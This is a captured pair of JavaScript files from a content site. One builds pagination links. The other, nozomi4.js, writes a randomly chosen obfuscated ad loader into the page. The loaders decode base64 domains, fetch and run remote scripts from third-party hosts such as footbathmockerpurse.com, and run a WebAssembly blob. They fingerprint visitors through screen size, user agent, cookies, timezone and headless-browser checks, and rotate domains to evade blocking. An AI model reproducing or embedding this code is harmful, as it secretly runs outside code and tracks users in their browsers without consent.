

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://j.gold-usergeneratedcontent.net/main.js
body_size: 3054
content:
if (window.NodeList && !NodeList.prototype.forEach) {
    NodeList.prototype.forEach = function (callback, thisArg) {
        thisArg = thisArg || window;
        for (var i = 0; i < this.length; i++) {
            callback.call(thisArg, this[i], i, this);
        }
    };
}

let full_path_from_hash = (hash) => {
        if (hash.length < 3) {
                return hash;
        }
        return hash.replace(/^.*(..)(.)$/, '$2/$1/'+hash);
};

function insert_paging(basename, separator, extension, page_number, last_page_number) {
    if (basename === "") {
        basename = "index";
    } else if (basename === "-Popular") {
        basename = "index-Popular";
    }

    basename = basename.replace(/\//g, '');
    basename = basename.replace(/\?/g, '%3F');
    basename = basename.replace(/\:/g, '%3A');

    var elements = document.querySelectorAll(".page-container ul");

    elements.forEach(function(el) {
        el.innerHTML = '';
    });
    
    var page = 1;
    var html = "<li><a href='" + basename + separator + page + extension + "'>" + page + "</a></li>";
    
    if (page_number > 1) {
        elements.forEach(function(el) {
            el.insertAdjacentHTML('beforeend', html);
        });
    }
    if (page_number > 4) {
        elements.forEach(function(el) {
            el.insertAdjacentHTML('beforeend', "<li><span>...</span></li>");
        });
    }
    if (page_number > 3) {
        page = page_number - 2;
        html = "<li><a href='" + basename + separator + page + extension + "'>" + page + "</a></li>";
        elements.forEach(function(el) {
            el.insertAdjacentHTML('beforeend', html);
        });
    }
    if (page_number > 2) {
        page = page_number - 1;
        html = "<li><a href='" + basename + separator + page + extension +"'>" + page + "</a></li>";
        elements.forEach(function(el) {
            el.insertAdjacentHTML('beforeend', html);
        });
    }
    
    page = page_number;
    html = "<li><span>" + page +"</span></li>";
    elements.forEach(function(el) {
        el.insertAdjacentHTML('beforeend', html);
    });
    
    if ((page_number + 1) <= last_page_number) {
        page = page_number + 1;
        html = "<li><a href='" + basename + separator + page + extension + "'>" + page + "</a></li>";
        elements.forEach(function(el) {
            el.insertAdjacentHTML('beforeend', html);
        });
    }
    if ((page_number + 2) <= last_page_number) {
        page = page_number + 2;
        html = "<li><a href='" + basename + separator + page + extension + "'>" + page + "</a></li>";
        elements.forEach(function(el) {
            el.insertAdjacentHTML('beforeend', html);
        });
    }
    if ((page_number + 3) <= last_page_number) {
        if ((page_number + 4) <= last_page_number) {
            elements.forEach(function(el) {
                el.insertAdjacentHTML('beforeend', "<li><span>...</span></li>");
            });
        }
        page = last_page_number;
        html = "<li><a href='" + basename + separator + page + extension + "'>" + page + "</a></li>";
        elements.forEach(function(el) {
            el.insertAdjacentHTML('beforeend', html);
        });
    }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://j.gold-usergeneratedcontent.net/nozomi4.js
body_size: 6168
content:
(function(){
var nozomi_list = ["<script type=\"text/javascript\" data-cfasync=\"false\">\n/*<![CDATA[/* */\n(function(){var h=window,b=\"b45733668380a40e7645c5fe054a6989\",y=[[\"siteId\",697-995-302+1907342],[\"minBid\",0],[\"popundersPerIP\",\"0\"],[\"delayBetween\",0],[\"default\",false],[\"defaultPerDay\",0],[\"topmostLayer\",\"never\"]],n=[\"d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL1cvY2FtYXpldWkubWluLmpz\",\"ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQvRE5nWS93L2R0d2l4Lm1pbi5jc3M=\",\"d3d3LnZxbnB5ZHBlcHN6enUuY29tL0xlakovb2FtYXpldWkubWluLmpz\",\"d3d3LmhsYm9ramJ3dy5jb20vS21yL1lEL290d2l4Lm1pbi5jc3M=\"],t=-1,s,g,d=function(){clearTimeout(g);t++;if(n[t]&&!(1795424811000<(new Date).getTime()&&1<t)){s=h.document.createElement(\"script\");s.type=\"text/javascript\";s.async=!0;var v=h.document.getElementsByTagName(\"script\")[0];s.src=\"https://\"+atob(n[t]);s.crossOrigin=\"anonymous\";s.onerror=d;s.onload=function(){clearTimeout(g);h[b.slice(0,16)+b.slice(0,16)]||d()};g=setTimeout(d,5E3);v.parentNode.insertBefore(s,v)}};if(!h[b]){try{Object.freeze(h[b]=y)}catch(e){}d()}})();\n/*]]>/* */\n</script>\r\n","<script data-cfasync=\"false\">!function(){\"use strict\";for(var n=decodeURI(\"wd%60andp%5EjZd%5CZZQP_%5DQYUNURVWGLIECONDPP?MCIL:BI;%3C65?%3C/6:0%3Eq%3C,3-%25160-+-%7D%20%20%7Dyyut#t%20v$v!ryz!nQ%7BkrvhrmabcAkh%5Bbfkjaie%5EUbPZYUY%5D%5DIUIJ%5EIIQOOSMP%3CAS%3E%3E9D886=3;=05/-5*(/)'/+1)#%7C%20(yzzvzzv)yp%25x%7Brkj%7Cltfeffggvonih%5D%5C%5Bcba%5CZk%5BSRcW_dPSa%60MN%5DLWKMJITWOJAAKKK:=v?vCB%3E@@o8%22+;604,C2$+%25%222#1)%7C-!&$CBQTedSPj33H76o4EEEEEEEEEEEEEEEEEEEEEEEEEEKKKKKKKKKKKKKKKKKKKKKKKKKK__________3&%3Cv16#'m,%25).,T%3C~xPO9ls964%7D3HE/af1%7D2.9-+Z'$%208T%25%7DXc%60nZ%5EwJ%7Bx?Y%5EKO+%5BIQVPNSMR?CMM9IJ4D63=%3C~-,%3C,=j=-,*6(/*42.%7D3)xk%7C#z#%7C(~oXRRk%5Dolwyjjvbagnraoa%60hidXj%5Bce_gU%5DR%5C%5ENYUWY*JTWJPRHCKP%3CNBGE%5D,=AdbXKUEc%60REOs'(l16&,G%5E-,'~w,%7B))rqt%7Cppqr%7D%7D%7DzptlpreblRrln%5Ca%5E%60kjeg-!%20SUO%60eYMPM%5B:NQH%5CPND-CBN?M%3C8J6%60./qp%7C!rKV?=.S%5D+%25/5&\").replace(/((\\x40){2})/g,\"$2\").split(\"\").map(((n,t)=>{const r=n.charCodeAt(0)-32;return r>=0&&r<95?String.fromCharCode(32+(r+t)%95):n})).join(\"\"),t=[0,9,16,23,29,35,41,47,53,59,65,71,75,79,80,81,91,104,107,110,112,115,123,126,131,134,141,143,149,155,161,174,178,180,181,187,188,190,192,194,197,200,204,208,213,219,226,234,241,250,251,251,257,265,267,268,273,275,279,280,281,343,357,358,359,362,372,388,400,401,411,423,425,430,433,435,441,445,450,472,473,476,482,490,496,506,517,541,546,553,560,566,578,586,593,610,615,616,617,623,624,629,634],r=0;r<t.length-1;r++)t[r]=n.substring(t[r],t[r+1]);var o=[t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10]];o.push(o[1]+t[11]);var e=window,s=e.Math,c=e.Error,i=e.RegExp,u=e.document,l=e.navigator,h=e.Uint8Array;r=[t[12],o[7],t[13]+o[8],t[14]+o[8],t[15],t[16],t[17],t[18],t[19],t[20],t[21]];const E=t[22]+o[10],f={2:E+t[23],15:E+t[23],9:E+o[4],16:E+o[4],10:E+o[3],17:E+o[3],19:E+t[24],20:E+t[24],21:E+t[24]},a=t[25]+o[10],K={2:o[2],15:o[2],9:o[4],16:o[4],10:o[3],17:o[3],5:t[26],7:t[26],19:t[24],20:t[24],21:t[24]},d={15:t[27],16:t[28],17:t[29],19:o[6],20:o[6],21:o[6]},C=t[30],v=C+t[31],w=C+o[7],D=t[32]+o[1]+t[33],p=t[34],B=p+(o[1]+t[35]),P=p+o[11],_=p+(o[11]+t[36]),g=[t[37],t[38],t[39],t[40],t[41],t[42],t[43],t[44],t[45],t[46]],y={0:t[47],1:t[48]};class M extends c{constructor(n,o=0,s){super(n+(s?t[49]+s:t[50])),this[r[0]]=y[o],e.Object.setPrototypeOf(this,M.prototype)}}function x(n,r,o){try{return t[51],n()}catch(n){if(r)return r(n)}}const I=n=>{const[o]=n.split(t[53]);let[e,s,c]=((n,t)=>{let[r,o,...e]=n.split(t);return o=[o,...e].join(t),[r,o,!!e.length]})(n,t[54]);c&&x((()=>{throw new M(t[55])}),typeof handleException===t[52]?n=>{null===handleException||void 0===handleException||handleException(n)}:undefined);const u=new i(t[56]+o+t[57],t[58]),[l,...h]=e.replace(u,t[50]).split(t[59]);return{protocol:o,origin:e,[r[1]]:l,path:h.join(t[59]),search:s}},R=36e5,U=t[60],j=[[97,122],[65,90],[48,57]],N=t[61],S=(n,t)=>s.floor(s.random()*(t-n+1))+n;function b(n){let r=t[50];for(let t=0;t<n;t++)r+=U.charAt(s.floor(s.random()*U.length));return r}const k=()=>{const n=g[S(0,g.length-1)],r=S(0,1)?S(1,999999):(n=>{let r=t[50];for(let t=0;t<n;t++)r+=e.String.fromCharCode(S(97,122));return r})(S(2,6));return n+t[62]+r},z=(n,r)=>(null==n?void 0:n.length)?n.split(t[63]).map((n=>{const o=n.indexOf(t[62])+1,e=n.slice(0,o),s=n.slice(o);return e+r(s)})).join(t[63]):t[50],J=(n,r)=>{const{search:o,origin:c}=I(n),i=o?o.split(t[63]):[],[u,l]=((n,t)=>{const r=[],o=[];return n.forEach((n=>{n.indexOf(t)>-1?o.push(n):r.push(n)})),[r,o]})(i,C);if(!u.length)return n;const h=((n,t)=>{const r=[],o=S(n,t);for(let n=0;n<o;n++)r.push(k());return r})(...i.length>4?[0,2]:[5,9]),E=t[64]+r;u.indexOf(E)<0&&u.push(E);const f=(n=>{const t=[...n];let r=t.length;for(;0!==r;){const n=s.floor(s.random()*r);r--,[t[r],t[n]]=[t[n],t[r]]}return t})([...u,...h]);let a=((n,r)=>{const o=(n=>{let t=n%71387;return()=>t=(23251*t+12345)%71387})((n=>n.split(t[50]).reduce(((n,t)=>31*n+t.charCodeAt(0)&33554431),19))(n)),s=(c=r,z(c,e.decodeURIComponent)).split(t[50]).map((n=>((n,t)=>{const r=n.charCodeAt(0);for(const n of j){const[o,s]=n;if(r>=o&&r<=s){const n=s-o+1,c=o+(r-o+t())%n;return e.String.fromCharCode(c)}}return n})(n,o))).join(t[50]);var c;return n+t[63]+(n=>z(n,e.encodeURIComponent))(s)})(b(S(2,6))+t[62]+b(S(2,6)),f.join(t[63]));return l.length>0&&(a+=t[63]+l.join(t[63])),c+t[54]+a},O=n=>Q(n)?S(n-R,n+R):n,Q=n=>n<17669664e5||n>=17671392e5,Y=n=>{const r=new i(v+t[65]).exec(n.location.href),o=r&&r[1]&&+r[1];return o&&!e.isNaN(o)?r[2]?O(o):o:O(e.Date.now())},Z=new i(t[67]);function W(n,r){const o=function(n){const r=new i(w+t[66]).exec(n.location.href);return r&&r[1]?r[1]:null}(n);return o?r.replace(Z,t[68]+o+t[59]):r}function A(){if(l){const n=/Mac/.test(l.userAgent)&&l[N]>2,t=/iPhone|iPad|iPod/.test(l.userAgent);return n||t}return!1}function T(){return l&&/android/i.test(l.userAgent)}const $=o[0];function m(){return t[71]+o[9]in e||t[72]+o[9]in e||t[73]+o[9]+t[74]in e||x((()=>!!(e[$]||l[$]||u.documentElement.getAttribute($))),(()=>!1))||t[75]in e||t[76]in e||t[77]in e||t[78]in e||t[32]+o[0]+t[79]+o[5]+t[80]in u||(A()||T())&&l&&/Mobi/i.test(l.userAgent)&&!function(){try{return u.createEvent(t[69]),t[70]in u.documentElement}catch(n){return!1}}()||function(){const n=t[81],r=t[82],o=t[83],s=t[84],c=t[85];let u=!1;var h,E;return l&&e[n]&&(T()||A())&&(u=l[N]<2&&new i(t[86]).test(l[r]),A()&&(u=u&&(h=l[o],E=t[87],!(h.indexOf(E)>-1))&&e[n][s]<32&&!!e[n][c])),u}()}const q=t[89];function H(){if(((n,o=e)=>{const[s]=((n,o)=>{let e;try{if(e=o[n],!e)return[!1,e];const s=t[32]+n+t[88];return e[r[2]](s,s),e[r[3]](s)!==s?[!1,e]:(e[r[4]](s),[!0])}catch(n){return[!1,e,n]}})(n,o);return s})(t[91]))try{const n=e.localStorage[r[3]](q);return[n?e.JSON.parse(n):null,!1]}catch(n){return[null,!0]}return[null,!0]}function V(n,r,o){let e=(/https?:\\/\\//.test(n)?t[50]:t[92])+n;return r&&(e+=t[59]+r),o&&(e+=t[54]+o),e}const X=(()=>{var n;const[o,s]=H();if(!s){const s=null!==(n=function(n){if(!n)return null;const r={};return e.Object.keys(n).forEach((o=>{const s=n[o];(function(n){const r=null==n?void 0:n[0],o=null==n?void 0:n[1];return typeof r===t[90]&&e.isFinite(+o)&&o>e.Date.now()})(s)&&(r[o]=s)})),r}(o))&&void 0!==n?n:{};e.localStorage[r[2]](q,e.JSON.stringify(s))}return{get:n=>{const[t]=H();return null==t?void 0:t[n]},set:(n,t,o)=>{const c=[t,e.Date.now()+1e3*o],[i]=H(),u=null!=i?i:{};u[n]=c,s||e.localStorage[r[2]](q,e.JSON.stringify(u))}}})(),G=(L=X,(n,t)=>{const{[r[1]]:o,path:e,search:s}=I(n),c=L.get(o);if(c)return[V(c[0],e,s),!1];if((null==t?void 0:t[r[5]])&&(null==t?void 0:t[r[6]])){const{[r[1]]:n}=I(null==t?void 0:t[r[5]]);return n!==o&&L.set(o,t[r[5]],t[r[6]]),[V(t[r[5]],e,s),!0]}return[n,!1]});var L;const F=[1,3,6,5,8,9,10,11,12,13,14,18,22],nn=t[93],tn=t[94];class rn{constructor(n,t,o){this.t=n,this.o=t,this.i=o,this.u=u.currentScript,this.l=n=>this.h.then((t=>t&&t[r[7]](this.K(n)))),this.C=n=>h.from(e.atob(n),(n=>n.charCodeAt(0))),this.v=n=>0!=+n,this.h=this.D(),this[r[8]]=this.p(),e[D]=this[r[8]],e[_]=J}in(n){!this.v(n)||e[a+K[n]]||e[f[n]]||this.B(n)}B(n){this.l(n).then((r=>{e[P+K[n]]=this.o;const s=this.P(),i=d[n],l=G(W(e,r))[0];if(i){const r=t[95]+i,e=u.querySelector(o[5]+t[96]+r+t[97]);if(!e)throw new c(t[98]+n);const l=e.getAttribute(r).trim();e.removeAttribute(r),s.setAttribute(r,l)}s.src=l,u.head.appendChild(s)}))}p(){return e[B]={},e.Promise[r[9]](F.map((n=>this.l(n).then((t=>{e[B][n]=t?W(e,t):void 0}))))).then((()=>!0))}K(n){const r=l?l.userAgent:t[50],o=e.location.hostname||t[50],s=e.innerHeight,c=e.innerWidth,i=e.sessionStorage?1:0,h=u.cookie?u.cookie.length:0,E=this._(),f=m()?1:0;return[s,c,i,Y(e),0,n,o.slice(0,100),h,E,r.slice(0,15),f].join(t[99])}_(){const n=(new e.Date)[tn]();return!n||n>720||n<-720?0:720+n}D(){const n=e.WebAssembly&&e.WebAssembly.instantiate;return n?n(this.C(this.t),{}).then((({[r[10]]:{exports:n}})=>{const o=n.memory,s=n[r[7]],c=new e.TextEncoder,i=new e.TextDecoder(t[100]);return{[r[7]]:n=>{const t=c.encode(n),r=new h(o.buffer,0,t.length);r.set(t);const e=r.byteOffset+t.length,u=s(r,t.length,e),l=new h(o.buffer,e,u);return i.decode(l)}}})):e.Promise.resolve(null)}P(){const n=u.createElement(o[5]);return e.Object.assign(n.dataset,{[nn]:t[101]},this.u?this.u.dataset:{}),n.async=!0,n}}!function(){const n=new rn(\"AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/A34gACABQQMQAiEKIAAgAUEFEAIhDEGwCCgCACIDQTJqIgQgBGxB6AdsIQUCQCAKQoCYuvqxM31C/4/[base64]/n1h4nAE=\",\"12\",\"1.1.5-st\");e[\"owmevuyu\"]=t=>n.in(t)}()}();</script>\n<script data-cfasync=\"false\" data-clocid=\"1918291\" async src=\"//footbathmockerpurse.com/on.js\" onerror=\"owmevuyu(15)\" onload=\"owmevuyu(15)\"></script>"];
const code = nozomi_list[Math.floor(Math.random() * nozomi_list.length)];

document.open();
try {
        document.write(code);
} catch (e) {
        console.error(e);
}
document.close();

})();